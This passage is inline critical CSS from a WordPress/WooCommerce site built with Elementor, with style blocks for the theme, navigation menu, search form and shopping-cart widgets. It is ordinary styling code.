:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3" id="woocommerce-smallscreen-css">
@media only screen and (max-width: 768px){ :root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}
 }
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3" id="woocommerce-general-css">
:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}
@keyframes spin{100%{transform:rotate(360deg)}}
.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}


</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1" id="elementor-frontend-css">
:root{--direction-multiplier:1}
.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}
.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}
.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}
.elementor .elementor-background-overlay{inset:0;position:absolute}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}
.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}
@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}
@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}
.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}
@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}
.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}
.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}
@media (min-width:768px){}@media (min-width:768px){.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}}@media (min-width:768px){.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}}@media (min-width:768px){.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}}@media (max-width:767px){}@media (max-width:767px){.elementor-column{width:100%}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}
.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}
.elementor-button span{text-decoration:inherit}
@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/uploads/elementor/css/post-15348.css?ver=1768697547" id="elementor-post-15348-css">
.elementor-kit-15348{--e-global-color-primary:#212121;--e-global-color-secondary:#212121;--e-global-color-text:#3E3E3E;--e-global-color-accent:#3E3E3E;--e-global-color-d99e082:#212121;--e-global-color-88ec966:#F9F9F9;--e-global-color-8b6cd10:#5C5C5C;--e-global-color-cca1534:#B4B4B8;--e-global-color-ff543a2:#3E3E3E;--e-global-color-8c83a92:#F2F2F2;--e-global-color-3aa8b2c:#F2F2F2;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-size:100px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:86px;--e-global-typography-primary-letter-spacing:2px;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-size:52px;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:400;--e-global-typography-accent-line-height:1em;--e-global-typography-3730a21-font-family:"Helvetica";--e-global-typography-3730a21-font-size:18px;--e-global-typography-3730a21-font-weight:500;--e-global-typography-2bf51d6-font-family:"Helvetica";--e-global-typography-2bf51d6-font-size:52px;--e-global-typography-2bf51d6-font-weight:500;--e-global-typography-2bf51d6-text-transform:uppercase;--e-global-typography-2bf51d6-line-height:1em;--e-global-typography-2bf51d6-letter-spacing:2px;--e-global-typography-f95cb25-font-family:"Montserrat";--e-global-typography-f95cb25-font-size:32px;--e-global-typography-f95cb25-font-weight:500;--e-global-typography-f95cb25-line-height:1.2em;--e-global-typography-f95cb25-letter-spacing:2px;--e-global-typography-b8ab981-font-family:"Helvetica";--e-global-typography-b8ab981-font-size:14px;--e-global-typography-b8ab981-font-weight:500;--e-global-typography-b8ab981-text-transform:uppercase;--e-global-typography-b8ab981-line-height:1em;--e-global-typography-b8ab981-letter-spacing:0.8px;--e-global-typography-51398ca-font-family:"Helvetica";--e-global-typography-51398ca-font-size:100px;--e-global-typography-51398ca-font-weight:400;--e-global-typography-51398ca-line-height:1em;--e-global-typography-51398ca-letter-spacing:2px;--e-global-typography-117b4a6-font-family:"Helvetica";--e-global-typography-117b4a6-font-size:14px;--e-global-typography-117b4a6-font-weight:500;--e-global-typography-117b4a6-text-transform:uppercase;--e-global-typography-117b4a6-letter-spacing:1.2px;--e-global-typography-a587588-font-family:"Helvetica";--e-global-typography-a587588-font-size:38px;--e-global-typography-a587588-font-weight:400;--e-global-typography-a587588-text-transform:uppercase;--e-global-typography-a587588-line-height:1em;--e-global-typography-a587588-letter-spacing:1.3px;--e-global-typography-f8ddc48-font-family:"Helvetica";--e-global-typography-f8ddc48-font-size:18px;--e-global-typography-f8ddc48-font-weight:600;--e-global-typography-f8ddc48-text-transform:uppercase;--e-global-typography-f8ddc48-line-height:1em;--e-global-typography-f8ddc48-letter-spacing:1.2px;--e-global-typography-86f8f2a-font-family:"Helvetica";--e-global-typography-86f8f2a-font-size:16px;--e-global-typography-86f8f2a-font-weight:500;--e-global-typography-244db46-font-family:"Helvetica";--e-global-typography-244db46-font-size:24px;--e-global-typography-244db46-font-weight:600;--e-global-typography-244db46-text-transform:uppercase;--e-global-typography-63dc42a-font-family:"Helvetica";--e-global-typography-63dc42a-font-size:22px;--e-global-typography-63dc42a-font-weight:300;--e-global-typography-63dc42a-font-style:normal;--e-global-typography-63dc42a-letter-spacing:2px;--e-global-typography-2bb673e-font-family:"Helvetica";--e-global-typography-2bb673e-font-size:24px;--e-global-typography-2bb673e-font-weight:500;--e-global-typography-2e12d9a-font-family:"Helvetica";--e-global-typography-2e12d9a-font-size:18px;--e-global-typography-2e12d9a-font-weight:700;--e-global-typography-2e12d9a-text-transform:uppercase;--e-global-typography-2e12d9a-line-height:1.5em;--e-global-typography-2e12d9a-letter-spacing:0.6px;--e-global-typography-1c984ed-font-family:"Helvetica";--e-global-typography-1c984ed-font-size:28px;--e-global-typography-1c984ed-font-weight:400;--e-global-typography-1c984ed-letter-spacing:2px;--e-global-typography-550bb25-font-family:"Helvetica";--e-global-typography-550bb25-font-size:16px;--e-global-typography-550bb25-font-weight:600;--e-global-typography-550bb25-text-transform:capitalize;--e-global-typography-b732819-font-family:"Helvetica";--e-global-typography-b732819-font-size:28px;--e-global-typography-b732819-font-weight:600;--e-global-typography-b732819-text-transform:uppercase;--e-global-typography-2a628f2-font-family:"Helvetica";--e-global-typography-2a628f2-font-size:200px;--e-global-typography-2a628f2-font-weight:800;--e-global-typography-2a628f2-line-height:1em;--e-global-typography-2a628f2-letter-spacing:5px;color:var( --e-global-color-ff543a2 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;}.elementor-kit-15348 button,.elementor-kit-15348 input[type="button"],.elementor-kit-15348 input[type="submit"],.elementor-kit-15348 .elementor-button{background-color:var( --e-global-color-cca1534 );font-family:var( --e-global-typography-b8ab981-font-family ), Sans-serif;font-size:var( --e-global-typography-b8ab981-font-size );font-weight:var( --e-global-typography-b8ab981-font-weight );text-transform:var( --e-global-typography-b8ab981-text-transform );line-height:var( --e-global-typography-b8ab981-line-height );letter-spacing:var( --e-global-typography-b8ab981-letter-spacing );color:var( --e-global-color-ff543a2 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;padding:20px 28px 20px 28px;}
.elementor-kit-15348 a{color:var( --e-global-color-cca1534 );}.elementor-kit-15348 h1{color:var( --e-global-color-88ec966 );font-family:"Bebas Neue", Sans-serif;font-size:100px;font-weight:800;letter-spacing:2px;}.elementor-kit-15348 h2{color:var( --e-global-color-d99e082 );font-family:"Bebas Neue", Sans-serif;font-size:52px;font-weight:400;letter-spacing:2px;}
.elementor-kit-15348 label{color:var( --e-global-color-d99e082 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;}.elementor-kit-15348 input:not([type="button"]):not([type="submit"]),.elementor-kit-15348 textarea,.elementor-kit-15348 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-8b6cd10 );background-color:var( --e-global-color-8c83a92 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;padding:18px 20px 18px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}
.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}
h1.entry-title{display:var(--page-title-display);}
@media(max-width:1024px){.elementor-kit-15348{--e-global-typography-f8ddc48-font-size:16px;--e-global-typography-2e12d9a-font-size:16px;}.elementor-kit-15348 button,.elementor-kit-15348 input[type="button"],.elementor-kit-15348 input[type="submit"],.elementor-kit-15348 .elementor-button{font-size:var( --e-global-typography-b8ab981-font-size );line-height:var( --e-global-typography-b8ab981-line-height );letter-spacing:var( --e-global-typography-b8ab981-letter-spacing );}.elementor-kit-15348 input:not([type="button"]):not([type="submit"]),.elementor-kit-15348 textarea,.elementor-kit-15348 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-15348{--e-global-typography-3730a21-font-size:16px;--e-global-typography-2bf51d6-font-size:40px;--e-global-typography-51398ca-font-size:64px;--e-global-typography-117b4a6-font-size:14px;--e-global-typography-a587588-font-size:24px;--e-global-typography-f8ddc48-font-size:14px;--e-global-typography-550bb25-font-size:14px;}.elementor-kit-15348 button,.elementor-kit-15348 input[type="button"],.elementor-kit-15348 input[type="submit"],.elementor-kit-15348 .elementor-button{font-size:var( --e-global-typography-b8ab981-font-size );line-height:var( --e-global-typography-b8ab981-line-height );letter-spacing:var( --e-global-typography-b8ab981-letter-spacing );}.elementor-kit-15348 input:not([type="button"]):not([type="submit"]),.elementor-kit-15348 textarea,.elementor-kit-15348 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2" id="cute-alert-css">
@keyframes open-frame{0%{transform:scale(1)}25%{transform:scale(.95)}50%{transform:scale(.97)}75%{transform:scale(.93)}100%{transform:scale(1)}}
@keyframes open-toast{0%{transform:scaleX(1) scaleY(1)}20%,45%{transform:scaleX(1.35) scaleY(.1)}65%{transform:scaleX(.8) scaleY(1.7)}80%{transform:scaleX(.6) scaleY(.85)}100%{transform:scaleX(1) scaleY(1)}}
@keyframes timer{0%{width:100%}25%{width:75%}50%{width:50%}75%{width:25%}100%{width:1%}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5" id="hello-elementor-css">
html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h1{font-size:2.5rem}h2{font-size:2rem}
p{margin-block-end:.9rem;margin-block-start:0}
a{background-color:transparent;color:#c36;text-decoration:none}
img{border-style:none;height:auto;max-width:100%}
label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}
button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}
[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px}
dd,dl,dt,li,ol,ul{background:transparent;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5" id="hello-elementor-theme-style-css">
.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}
@media(max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}}
</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1" id="widget-image-css">
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}
.elementor-widget-image img{display:inline-block;vertical-align:middle}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0" id="widget-nav-menu-css">
.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}
.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}
.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}
.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}
.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}
.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}
.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}
.elementor-nav-menu--dropdown a{color:#33373d}
.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}
.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}
@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0" id="widget-search-form-css">
.elementor-search-form{display:block;transition:.2s}.elementor-search-form .e-font-icon-svg-container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.elementor-search-form button,.elementor-search-form input[type=search]{-webkit-appearance:none;-moz-appearance:none;background:none;border:0;display:inline-block;font-size:15px;line-height:1;margin:0;min-width:0;padding:0;vertical-align:middle;white-space:normal}
.elementor-search-form__container{border:0 solid transparent;display:flex;min-height:50px;overflow:hidden;transition:.2s}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{color:#3f444b;flex-basis:100%;transition:color .2s}
.elementor-search-form__input::placeholder{color:inherit;font-family:inherit;opacity:.6}
.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{border:solid #fff;border-width:0 0 1px;color:#fff;font-size:50px;line-height:1.5;text-align:center}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{color:var(--e-search-form-toggle-color,#33373d);cursor:pointer;display:inline-block;font-size:var(--e-search-form-toggle-size,33px);vertical-align:middle}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border-color:var(--e-search-form-toggle-color,#33373d);border-radius:var(--e-search-form-toggle-border-radius,3px);border-style:solid;border-width:var(--e-search-form-toggle-border-width,0);display:block;height:var(--e-search-form-toggle-size,33px);position:relative;transition:.2s;width:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container:before,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}
.elementor-search-form--skin-full_screen .elementor-search-form__toggle .e-font-icon-svg-container svg,.elementor-search-form--skin-full_screen .elementor-search-form__toggle i svg{fill:var(--e-search-form-toggle-color,#33373d);height:var(--e-search-form-toggle-icon-size,.55em);width:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;background-color:rgba(0,0,0,.8);height:100vh;inset:0;padding:0 15%;position:fixed;transition:.3s;z-index:9998}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){opacity:0;overflow:hidden;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}

</style>
<style class="bv-critical-css" bv-identifier="https://guruventure.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0" id="widget-woocommerce-menu-cart-css">
.elementor-menu-cart__wrapper{text-align:var(--main-alignment,start)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{align-items:center;background-color:var(--toggle-button-background-color,transparent);border-color:var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);border-style:var(--toggle-button-border-type,solid);border-width:var(--toggle-button-border-width,1px);color:var(--toggle-button-text-color,#69727d);display:inline-flex;flex-direction:row;gap:.3em;padding:var(--toggle-icon-padding,12px 24px)}
.elementor-menu-cart__toggle .elementor-button svg{fill:var(--toggle-button-icon-color,#69727d)}.elementor-menu-cart__toggle .elementor-button-icon{position:relative;transition:color .1s}.elementor-menu-cart__toggle .e-toggle-cart-custom-icon,.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}
.elementor-menu-cart__toggle .elementor-button-icon,.elementor-menu-cart__toggle .elementor-button-text{flex-grow:unset;order:unset}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{background-color:var(--items-indicator-background-color,#d9534f);border-radius:100%;color:var(--items-indicator-text-color,#fff);display:block;font-size:10px;height:1.6em;inset-inline-end:-.7em;line-height:1.5em;min-width:1.6em;position:absolute;text-align:center;top:-.7em}
.elementor-menu-cart__container{background-color:rgba(0,0,0,.25);height:100%;left:0;overflow:hidden;position:fixed;text-align:start;top:0;transform:scale(1);transition:background-color .4s,transform 0s;width:100vw;z-index:9998}.elementor-menu-cart__main{align-items:stretch;background-color:var(--cart-background-color,#fff);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);border-style:var(--cart-border-style,none);bottom:0;box-shadow:0 0 20px rgba(0,0,0,.2);display:flex;flex-direction:column;font-size:14px;left:var(--side-cart-alignment-left,auto);margin-top:var(--mini-cart-spacing,0);max-width:100%;min-height:200px;padding:var(--cart-padding,20px 30px);position:fixed;right:var(--side-cart-alignment-right,0);top:0;transform:translateX(0);transition:.3s;width:350px}.elementor-menu-cart__main .widget_shopping_cart_content{display:flex;flex-direction:column;height:100%}.elementor-menu-cart__main .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{color:var(--empty-message-color,inherit);text-align:var(--empty-message-alignment,start)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0);transition:background-color .4s,transform 0s .4s}
body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{opacity:0;overflow:hidden;transform:var(--side-cart-alignment-transform,translateX(calc(100% * var(--direction-multiplier, 1))))}.elementor-menu-cart__close-button{align-self:flex-end;cursor:pointer;display:inline-block;font-family:eicons;font-size:20px;height:var(--cart-close-icon-size,25px);line-height:1;margin:0 0 20px;position:relative;transition:.3s;width:var(--cart-close-icon-size,25px)}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{background:var(--cart-close-button-color,#69727d);border-radius:1px;content:"";height:3px;left:0;margin-top:-1px;position:absolute;top:50%;transition:.3s;width:100%}
.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}
.elementor-widget-woocommerce-menu-cart.elementor-menu-cart--empty-indicator-hide .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter="0"],.elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--show-subtotal-yes) .elementor-menu-cart__toggle .elementor-button-text{display:none}
